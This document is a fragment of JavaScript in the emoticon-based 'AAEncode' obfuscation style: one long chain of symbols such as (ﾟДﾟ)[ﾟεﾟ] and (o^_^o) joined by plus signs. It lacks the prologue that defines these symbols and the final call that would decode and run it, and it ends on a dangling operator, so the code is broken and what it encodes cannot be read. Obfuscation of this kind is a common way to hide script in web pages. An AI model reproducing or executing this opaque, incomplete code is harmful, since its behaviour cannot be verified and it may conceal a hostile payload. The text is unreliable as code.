((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ (o^_^o)+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ (o^_^o)+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ 